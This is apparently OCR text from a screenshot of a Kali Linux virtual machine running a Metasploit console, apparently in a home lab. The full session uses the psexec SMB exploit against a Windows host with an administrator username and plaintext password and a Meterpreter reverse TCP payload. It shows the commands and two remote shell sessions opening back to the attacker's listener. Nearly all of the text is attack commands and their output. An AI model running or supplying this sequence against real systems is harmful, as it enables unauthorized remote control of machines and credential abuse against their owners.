 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 21:44
root@kali: ~
File Actions Edit View Help
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass arad4228
smbpass => arad4228
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[*] Sending stage (200262 bytes) to 10.0.2.6
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 1 opened (10.0.2.200:4444 -> 10.0.2.6:49740 ) at 2022-02-10 21:43:51 -0500
meterpreter >
[*] 10.0.2.6 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.2.6
[*] Meterpreter session 2 opened (10.0.2.200:4444 -> 10.0.2.6:49742 ) at 2022-02-10 21:44:14 -0500
meterpreter >
Right Control